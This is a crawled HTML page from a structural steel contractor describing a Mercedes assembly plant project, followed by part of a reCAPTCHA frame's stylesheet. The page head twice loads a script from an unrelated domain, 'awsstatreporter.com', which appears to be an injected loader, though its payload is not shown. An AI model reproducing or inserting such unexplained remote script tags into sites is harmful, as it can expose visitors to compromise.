

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.midweststeel.com/our-projects/mercedes-automotive-assembly.html
body_size: 4139
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Mercedes Automotive Assembly</title>
	<meta name="description" content="Mercedes Automotive Assembly - Quality work, the industry&#039;s leading safety record and exceptional professionalism are just a few of the reasons why we are selected time and again for projects in the automotive industry." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.midweststeel.com/our-projects/mercedes-automotive-assembly.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Mercedes Automotive Assembly">
<meta property="og:description" content="Mercedes Automotive Assembly - Quality work, the industry&#039;s leading safety record and exceptional professionalism are just a few of the reasons why we are selected time and again for projects in the automotive industry.">
<meta property="og:image" content="https://www.midweststeel.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Mercedes Automotive Assembly - Quality work, the industry&#039;s leading safety record and exceptional professionalism are just a few of the reasons why we are selected time and again for projects in the automotive industry.">
<meta property="og:url" content="https://www.midweststeel.com/our-projects/mercedes-automotive-assembly.html">
<!-- end twitter open graph -->
    <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Mercedes Automotive Assembly","description":"Mercedes Automotive Assembly - Quality work, the industry&#039;s leading safety record and exceptional professionalism are just a few of the reasons why we are selected time and again for projects in the automotive industry.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Midwest Steel","url":"https://www.midweststeel.com"},"datePublished":"2016-01-20 00:00:00","dateModified":"2016-01-20 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Projects","item":"https://www.midweststeel.com/our-projects.html"},{"@type":"ListItem","position":2,"name":"Mercedes Automotive Assembly","item":"https://www.midweststeel.com/our-projects/mercedes-automotive-assembly.html"}]},"url":"https://www.midweststeel.com/our-projects/mercedes-automotive-assembly.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQF5B9M');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Midwest Steel",
  "url": "https://www.midweststeel.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Midwest Steel",
  "url": "https://www.midweststeel.com/",
  "logo": "https://www.midweststeel.com/images/logo.png"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Midwest Steel",
  "image": "https://www.midweststeel.com/images/logo.png",
  "@id": "",
  "url": "https://www.midweststeel.com/",
  "telephone": "313-873-2220",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2525 E Grand Blvd",
    "addressLocality": "Detroit",
    "addressRegion": "MI",
    "postalCode": "48211",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.3767894,
    "longitude": -83.0536729
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "05:00"
  },
  "sameAs": "https://www.linkedin.com/company/midwest-steel-inc?original_referer=https%3A%2F%2Fwww.google.com%2F" 
}
</script>	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,900,300italic,400italic,700italic|Lato:300,400,700,900,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQF5B9M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-565" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="gutter-left"></div>
	<div class="row collapse" data-equalizer data-equalizer-mq="large-up">
		<div class="branding columns large-4" data-equalizer-watch data-equalizer-mq="large-up">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Midwest Steel"></a>
		</div>
		<div class="columns large-8 menu-side" data-equalizer-watch>
			<div class="contact row show-for-large-up">
					<div class="large-7 columns tagline">
						<div id="slogan">“Full Service Structural <br /> Steel Contractor <span>Since 1968.”</span></div>
						<img src="/images/pci-logo.png" alt="PCI Logo" /> <img src="/images/aisc-logo.png" alt="AISC Certified Fabricator and Erector" />
					</div>
					<div class="medium-5 columns">
						<div id="bullet-points">Safety &bull; Quality &bull; Relationships &bull; Integrity &bull; Innovation</div>
					</div>
				</div>
				<nav class="top-bar" data-topbar role="navigation">
					<a id="top-left-phone" href="tel:3138732220">313-873-2220</a>
					<ul class="title-area">
						<li class="name"></li>
						<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
					</ul>
					<section class="top-bar-section large-8 large-right">
						<ul class="center top">
							<li class=" np-1"><a href="https://www.midweststeel.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.midweststeel.com/about.html" >Who We Are</a>							<ul class="dropdown"><li class=" np-92"><a href="https://www.midweststeel.com/about/news.html" >News</a></li>														<li class="has-dropdown  np-108"><a href="https://www.midweststeel.com/about/markets-we-serve.html" >Markets We Serve</a>										<ul class="dropdown"><li class=" np-109"><a href="https://www.midweststeel.com/about/markets-we-serve/aerospace.html" >Airport / Aerospace </a></li>										</ul></li>														<li class=" np-104"><a href="https://www.midweststeel.com/about/expertise.html" >Expertise</a></li>														<li class=" np-106"><a href="https://www.midweststeel.com/about/union-contractor.html" >Union Contractor</a></li>														<li class=" np-107"><a href="https://www.midweststeel.com/about/advantages-of-steel.html" >Advantages of Steel</a></li>														<li class=" np-103"><a href="https://www.midweststeel.com/about/quality.html" >Quality</a></li>							</ul></li><li class="has-dropdown  np-68"><a href="https://www.midweststeel.com/what-we-do.html" >What We Do</a>							<ul class="dropdown"><li class=" np-130"><a href="https://www.midweststeel.com/what-we-do/custom-solutions.html" >Custom Solutions</a></li>														<li class=" np-124"><a href="https://www.midweststeel.com/what-we-do/design-assist.html" >Design Assist</a></li>														<li class=" np-123"><a href="https://www.midweststeel.com/what-we-do/design-build.html" >Design Build</a></li>														<li class=" np-129"><a href="https://www.midweststeel.com/what-we-do/precastprestressed.html" >Precast/Prestressed</a></li>														<li class=" np-128"><a href="https://www.midweststeel.com/what-we-do/steel-erection.html" >Steel Erection</a></li>														<li class=" np-127"><a href="https://www.midweststeel.com/what-we-do/steel-fabrication.html" >Steel Fabrication</a></li>														<li class=" np-126"><a href="https://www.midweststeel.com/what-we-do/structural-steel-detailing.html" >Structural Steel Detailing</a></li>														<li class=" np-125"><a href="https://www.midweststeel.com/what-we-do/virtual-construction.html" >Virtual Construction</a></li>							</ul></li><li class="has-dropdown active np-70"><a href="https://www.midweststeel.com/our-projects.html" >Our Projects</a>																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						</li><li class=" np-69"><a href="https://www.midweststeel.com/safety.html" >Safety</a></li><li class=" np-4"><a href="https://www.midweststeel.com/contact-us.html" >Contact</a></li>						</ul>
					</section>
				</nav>
			</div>
		</div>
</header>
<section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner" data-equalizer="test">
	<div class="row collapse">
		<main class="content-main columns large-7" data-equalizer-watch="test">
			<div class="content-text">
				<h1>Mercedes Automotive Assembly</h1> <p><img alt="Arial View of Mercedes Automotive Assembly" class="picframe" src="/cm/dpl/images/create/mercedes_automotive_assembly.jpg" style="width: 100%;"></p> <h3>Size: 400 Tons</h3> <h3>Duration: Four Months</h3> <h3>Location: Tuscaloosa, Alabama</h3> <p>Midwest Steel has decades of experience working on projects for the automotive industry. Quality work, the industry's leading safety record and exceptional professionalism are just a few of the reasons why we are selected time and again for projects in the automotive industry.</p> <p>On this very interesting project for Mercedes, we had to complete four building additions to an existing, operational plant in a very limited amount of time. Our expertise in getting quality structural steel work done while not disrupting ongoing operations of a manufacturing facility is widely respected.</p> 
			</div>
		</main>
		<aside class="content-sub columns large-5" data-equalizer-watch="test">
			<div class="content-sub-text">
				<div class="side-featured-projects" data-equalizer>
					<h2 class="text-center">Featured Projects:</h2>
					<div class="side-featured" data-equalizer-watch=""> <div class="image-box"><img alt="Toyota Motors Manufacturing Facility Phase 5 Photo" src="/cm/dpl/images/create/a-toyota-phase-5.jpg"></div> <a href="/our-projects/toyota-motors-manufacturing-facility-phase-5.html">Toyota Motors Manufacturing Facility Phase 5</a></div> <div class="side-featured" data-equalizer-watch=""> <div class="image-box"><img alt=" Drone Shot of Toyota Motors Manufacturing Assembly Paint, Weld and Press" src="/cm/dpl/images/create/a-toyota-motor-weld-stamp-and-paint.jpg"></div> <a href="/our-projects/toyota-motors-manufacturing-assembly-paint-weld-and-press.html">Toyota Motors Manufacturing Assembly Paint, Weld and Press</a></div> <div class="side-featured" data-equalizer-watch=""> <div class="image-box"><img alt="Arial View of Toyota Motors Manufacturing Assembly Paint, Weld and Press" src="/cm/dpl/images/create/a-toyota-san-antonio.jpg"></div> <a href="/our-projects/toyota-motors-manufacturing-assembly-paint-weld-and-press-v2.html">Toyota Motors Manufacturing Assembly Paint, Weld and Press</a></div> <div class="side-featured" data-equalizer-watch=""> <div class="image-box"><img alt="Photo of Toyota Motors Manufacturing Rigging and Erection of Tanks" src="/cm/dpl/images/create/a-toyota-tanks.jpg"></div> <a href="/our-projects/toyota-motors-manufacturing-rigging-and-erection-of-tanks.html">Toyota Motors Manufacturing Rigging and Erection of Tanks</a></div> <div class="side-featured" data-equalizer-watch=""> <div class="image-box"><img alt="Photo of General Motors Fairfax" src="/cm/dpl/images/create/gmnew.jpg"></div> <a href="/our-projects/general-motors-fairfax.html">General Motors Fairfax</a></div> 
				</div>
			</div>
		</aside>
	</div>
</section>

<div class="footer-wrapper">
	<div class="footer-top-content">
		<span class="footer-title">Expertise You Can Count On</span>
		<p>We have four decades of diverse experience managing complex projects. Contact us today to discuss the details of your project.</p>
		<div class="row">
			<a class="button transparent-button large radius" href="/contact-us.html">Send Us a Message</a> <span class="button-or">- OR -</span>
			<a class="button large radius secondary" href="tel:3138732220">Call: 313-873-2220</a>
		</div>
	</div>
	<div class="row address-box">
		<div class="columns large-9">
			<div class="row">
				<div class="columns small-12 office-type">
					Offices:
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">2525 E. Grand Blvd. <br />Detroit, MI 48211</div>
			 		<i class="material-icons">&#xE0CD;</i><div class="phone">(313) 873-2220</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: Dave Barrows</div>
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">Cape Canaveral <br />Brevard County Florida</div>
			 		<i class="material-icons">&#xE0CD;</i><div class="phone">(321) 783-7001</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: Joe Comparato</div>
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">Ontario, Canada</div>
			 		<i class="material-icons">&#xE0CD;</i><div class="phone">(519) 326-0465</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: Dave Barrows</div>
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">Petersburg, Indiana</div>
					<i class="material-icons">&#xE0CD;</i><div class="phone">(812) 354-6821</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: R. Scott Hill</div>
				</div>
			</div>
		</div>
		<div class="large-3 columns">
			<div class="columns small-12 office-type service-areas">
				Service Areas:
										<ul> <li><a href="/service-areas/michigan.html">Michigan</a></li> <li><a href="/service-areas/detroit-mi.html">Detroit, MI</a></li><li><a href="/service-areas/petersburg-in.html">Petersburg, IN</a></li><li><a href="/service-areas/ontario-canada.html">Ontario, Canada</a></li><br> </ul>
											</div>
		</div>
	</div>
	<footer class="page-footer">
		<div class="row">
			<div class="footer-contact-info">
				<div class="footer-phone-info">
									</div>
				<div class="footer-address-info">
									</div>
			</div>
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.midweststeel.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.midweststeel.com/about.html" >Who We Are</a>							<ul class="dropdown"><li class=" np-92"><a href="https://www.midweststeel.com/about/news.html" >News</a></li>																																																																													</ul></li><li class=" np-94"><a href="https://www.midweststeel.com/testimonials.html" >Testimonials</a></li><li class=" np-5"><a href="https://www.midweststeel.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.midweststeel.com/contact-us.html" >Contact</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Midwest Steel. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</footer>
</div>
	</div>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWlkd2VzdHN0ZWVsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=np628nkdfh1o
body_size: 48878
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
